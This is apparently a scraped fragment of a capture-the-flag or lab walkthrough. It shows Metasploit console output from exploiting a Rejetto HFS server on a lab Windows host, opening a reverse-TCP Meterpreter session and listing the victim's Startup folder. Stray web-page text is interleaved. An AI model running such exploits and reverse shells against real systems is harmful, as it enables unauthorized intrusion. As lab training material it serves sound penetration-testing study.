 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
User
[*] Started reverse TCP handler on 10.2.119.123:4444
[*] Using URL: http://10.2.119.123:8080/fODKcOh3IOc0S
No files in this folder
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /fODKcOh3IOc0S
[*] Sending stage (176198 bytes) to 10.10.234.199
[!] Tried to delete %TEMP%\iXLpyOgJeWUxUo.vbs, unknown result
[*] Meterpreter session 1 opened (10.2.119.123:4444 → 10.10.234.199:49238) at 2024-06-16 06:07:03 -0500
[*] Server stopped.
meterpreter > ls
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Select
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2024-06-16 06:08:24 -0500 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 06:07:07 -0500 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 14:58:52 -0600 hfs.exe